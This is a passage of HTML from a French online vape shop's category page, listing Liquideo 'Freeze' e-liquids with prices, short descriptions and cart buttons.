"https://www.creation-vap.fr/6614-large_default/e-liquide-cola-freeze-liquideo.jpg" > <span class="product-additional" data-idproduct="1778"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="7" class="quantity_product quantity_product_1778" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1778" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_1778" name="id_product_attribute"> <input type="hidden" value="1778" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1778" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1778" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1778" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1778" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/freeze/1778-e-liquide-cola-freeze-liquideo.html">E-Liquide Cola Freeze Liquideo 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1778" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Dégustez ce e-liquide Cola conçu par Liquideo pour sa gamme Freeze, inspirée du célèbre sorbet au cola, cette recette gourmand et fraîche saura...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="3354" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/freeze/3354-e-liquide-dragon-serpent-pret-a-vaper-freeze-liquideo.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6748-home_default/e-liquide-dragon-serpent-pret-a-vaper-freeze-liquideo.jpg" alt = "E-Liquide Dragon Serpent Freeze Liquideo 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6748-large_default/e-liquide-dragon-serpent-pret-a-vaper-freeze-liquideo.jpg" > <span class="product-additional" data-idproduct="3354"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_3354" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3354" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_3354" name="id_product_attribute"> <input type="hidden" value="3354" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3354" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3354" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3354" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3354" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/freeze/3354-e-liquide-dragon-serpent-pret-a-vaper-freeze-liquideo.html">E-Liquide Dragon Serpent Freeze Liquideo 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3354" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Rafraichissez-vous en compagnie de votre cigarette électronique avec le&nbsp;e-liquide prêt à booster Dragon Serpent&nbsp;conçu en France par la marque de...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="1774" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/freeze/1774-e-liquide-pomme-freeze-liquideo.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6613-home_default/e-liquide-pomme-freeze-liquideo.jpg" alt = "E-Liquide Pomme Freeze Liquideo 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6613-large_default/e-liquide-pomme-freeze-liquideo.jpg" > <span class="product-additional" data-idproduct="1774"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="1" class="quantity_product quantity_product_1774" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1774" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_1774" name="id_product_attribute"> <input type="hidden" value="1774" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1774" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1774" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1774" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1774" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/freeze/1774-e-liquide-pomme-freeze-liquideo.html">E-Liquide Pomme Freeze Liquideo 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1774" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez la gamme Freeze d'une fabrication 100% Française de chez Liquideo avec son e-liquide prêt à vaper Freeze Pomme. Dégustez une succulente...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="2814" data-id-product-attribute="4794" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/freeze/2814-4794-e-liquide-cola-freeze-liquideo.html#/25-taux-0_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6730-home_default/e-liquide-cola-freeze-liquideo.jpg" alt = "E-Liquide Cola Freeze Liquideo 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6730-large_default/e-liquide-cola-freeze-liquideo.jpg" > <span class="product-additional" data-idproduct="2814"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_2814" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2814" name="minimal_quantity"> <input type="hidden" value="4794" class="id_product_attribute id_product_attribute_2814" name="id_product_attribute"> <input type="hidden" value="2814" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2814" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2814 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2814" data-id-product-attribute="4794" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2814" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/freeze/2814-4794-e-liquide-cola-freeze-liquideo.html#/25-taux-0_mg">E-Liquide Cola Freeze Liquideo 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2814" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.9">4,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Savourez un sorbet au bon goût sucré de cola qui vous fera à coup sûr retomber en enfance avec cet&nbsp;e-liquide prêt à vaper Cola&nbsp;conçu par&nbsp;Liquideo...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="2830" data-id-product-attribute="4834" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/freeze/2830-4834-e-liquide-druginbus-freeze-liquideo-.html#/25-taux-0_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6733-home_default/e-liquide-druginbus-freeze-liquideo-.jpg" alt = "E-Liquide Druginbus Freeze Liquideo 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6733-large_default/e-liquide-druginbus-freeze-liquideo-.jpg" > <span class="product-additional" data-idproduct="2830"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="10" class="quantity_product quantity_product_2830" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2830" name="minimal_quantity"> <input type="hidden" value="4834" class="id_product_attribute id_product_attribute_2830" name="id_product_attribute"> <input type="hidden" value="2830" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2830" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2830" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2830" data-id-product-attribute="4834" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2830" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/freeze/2830-4834-e-liquide-druginbus-freeze-liquideo-.html#/25-taux-0_mg">E-Liquide Druginbus Freeze Liquideo 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2830" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.9">4,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Si vous aimez ces petites sucreries colorées d’un amour sincère, alors le e-liquide Druginbus&nbsp;de la nouvelle gamme&nbsp;Freeze élaborée par la marque...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="3056" data-id-product-attribute="5446" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/freeze/3056-5446-e-liquide-fruit-du-serpent-pret-a-vaper-liquideo-freeze.html#/25-taux-0_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6734-home_default/e-liquide-fruit-du-serpent-pret-a-vaper-liquideo-freeze.jpg" alt = "E-Liquide Fruit Du Serpent Liquideo Freeze 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6734-large_default/e-liquide-fruit-du-serpent-pret-a-vaper-liquideo-freeze.jpg" > <span class="product-additional" data-idproduct="3056"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_3056" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3056" name="minimal_quantity"> <input type="hidden" value="5446" class="id_product_attribute id_product_attribute_3056" name="id_product_attribute"> <input type="hidden" value="3056" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3056" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3056 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3056" data-id-product-attribute="5446" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3056" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/freeze/3056-5446-e-liquide-fruit-du-serpent-pret-a-vaper-liquideo-freeze.html#/25-taux-0_mg">E-Liquide Fruit Du Serpent Liquideo Freeze 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3056" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.9">4,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Remplissez vos clearomiseurs les yeux fermés avec le e-liquide prêt à vaper Fruit Du Serpent élaboré par la marque française de e-liquide pour...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="1785" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/freeze/1785-e-liquide-dragon-freeze-liquideo-50-ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6605-home_default/e-liquide-dragon-freeze-liquideo-50-ml.jpg" alt = "E-Liquide Dragon Freeze Liquideo 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6605-large_default/e-liquide-dragon-freeze-liquideo-50-ml.jpg" > <span class="product-additional" data-idproduct="1785"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_1785" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1785" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_1785" name="id_product_attribute"> <input type="hidden" value="1785" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1785" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1785" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1785" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1785" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/freeze/1785-e-liquide-dragon-freeze-liquideo-50-ml.html">E-Liquide Dragon Freeze Liquideo 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1785" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Préparez vous à une sensation méchamment fraîche avec la gamme Freeze conçu par Liquideo avec son e-liquide Dragon, savourez le goût délicieux du...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="1781" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/freeze/1781-e-liquide-mananas-freeze-liquideo.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6616-home_default/e-liquide-mananas-freeze-liquideo.jpg" alt = "E-Liquide Mananas Freeze Liquideo 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6616-large_default/e-liquide-mananas-freeze-liquideo.jpg" > <span class="product-additional" data-idproduct="1781"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_1781" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1781" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_1781" name="id_product_attribute"> <input type="hidden" value="1781" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1781" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1781" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1781" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1781" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/freeze/1781-e-liquide-mananas-freeze-liquideo.html">E-Liquide Mananas Freeze Liquideo 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1781" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Liquideo vous présente sa nouvelle gamme méchamment frais Freeze avec son e-liquide Mananas. Découvrez un délicieux sorbet glacé au bon goût...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="1783" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/freeze/1783-e-liquide-melon-freeze-liquideo.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6617-home_default/e-liquide-melon-freeze-liquideo.jpg" alt = "E-Liquide Melon Freeze Liquideo 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6617-large_default/e-liquide-melon-freeze-liquideo.jpg" > <span class="product-additional" data-idproduct="1783"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_1783" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1783" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_1783" name="id_product_attribute"> <input type="hidden" value="1783" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1783" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1783" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1783" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1783" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a 